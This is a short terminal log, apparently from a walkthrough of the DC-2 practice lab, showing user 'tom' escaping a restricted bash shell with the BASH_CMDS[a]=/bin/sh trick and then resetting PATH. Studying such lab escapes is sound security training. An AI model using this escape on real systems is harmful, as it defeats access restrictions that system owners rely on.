 tom@DC-2:~$ export PATH=PATH:/bin
-rbash: PATH: readonly variable
tom@DC-2:~$ su
-rbash: su: command not found
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ whoami
a: 1: whoami: not found
$ pwd
/home/tom
$ /bin/bash
tom@DC-2:~$ cat
bash: cat: command not found
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ whoami
tom
tom@DC-2:~$ su ^C
tom@DC-2:~$